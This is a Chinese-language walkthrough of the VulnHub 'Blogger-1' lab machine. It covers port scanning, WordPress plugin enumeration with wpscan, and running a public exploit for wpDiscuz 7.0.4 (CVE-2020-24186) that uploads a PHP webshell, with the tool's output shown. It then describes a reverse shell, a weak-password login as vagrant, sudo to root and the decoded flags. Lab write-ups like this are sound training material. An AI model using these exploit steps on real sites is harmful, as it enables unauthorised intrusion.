考点:wpscan,WPDiscuz,base64
靶机链接:https://www.vulnhub.com/entry/blogger-1,675/
环境配置
| 名称 | IP |
|---|
| Kali Linux | 10.0.2.24 |
| BLOGGER-1 | 10.0.2.15 |
初步打点
端口扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
| $ export rip=10.0.2.15
$ sudo nmap -v -A -p- $rip
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 95:1d:82:8f:5e:de:9a:00:a8:07:39:bd:ac:ad:d3:44 (RSA)
| 256 d7:b4:52:a2:c8:fa:b7:0e:d1:a8:d0:70:cd:6b:36:90 (ECDSA)
|_ 256 df:f2:4f:77:33:44:d5:93:d7:79:17:45:5a:a1:36:8b (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Blogger | Home
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Apache/2.4.18 (Ubuntu)
|
WEB测试
dirsearch
发现/assets/目录,点了点几个目录,发现wordpress

绑定域名

wpscan
默认参数扫描发现无插件信息,只好穷举插件了
1
| $ wpscan --url http://10.0.2.15/assets/fonts/blog/ --plugins-detection aggressive
|

发现wpdiscuz插件
获得权限
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19

| $ searchsploit wpdiscuz
$ searchsploit -m php/webapps/49967.py
$ python 49967.py -u http://10.0.2.15/assets/fonts/blog/ -p /?p=29
---------------------------------------------------------------
[-] Wordpress Plugin wpDiscuz 7.0.4 - Remote Code Execution
[-] File Upload Bypass Vulnerability - PHP Webshell Upload
[-] CVE: CVE-2020-24186
[-] https://github.com/hevox
---------------------------------------------------------------
[+] Response length:[59453] | code:[200]
[!] Got wmuSecurity value: a79c058f94
[!] Got wmuSecurity value: 29
[+] Generating random name for Webshell...
[!] Generated webshell name: aoixhruomuxeias
[!] Trying to Upload Webshell..
[+] Upload Success... Webshell path:url":"http://blogger.thm/assets/fonts/blog/wp-content/uploads/2022/09/aoixhruomuxeias-1663424364.4294.php"
|

本地监听,下载反弹shell并访问,获得反弹shell,/home获得三个用户
尝试弱口令,发现vagrant密码就是vagrant

提权
执行sudo -l发现vagrant可直接切root

小彩蛋
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| # cat root.txt|base64 -d
cat root.txt|base64 -d
Hey There,
Myself Gaurav Raj, Hacker, Programmer & FreeLancer.
This is my first attempt to create a room. Let me know if you liked it.
Any issue or suggestions for me. Ping me at twitter
Twitter: @thehackersbrain
Github: @thehackersbrain
Instagram: @thehackersbrain
Blog: https://thehackersbrain.pythonanywhere.com
Here's Your Flag.
flag{W311_D0n3_Y0u_P3n3tr4t3d_M3 :)}
/root/
# cat user.txt|base64 -d
cat user.txt|base64 -d
flag{Y0u_D!D_17 :)}
|
最后修改于 2021-04-04






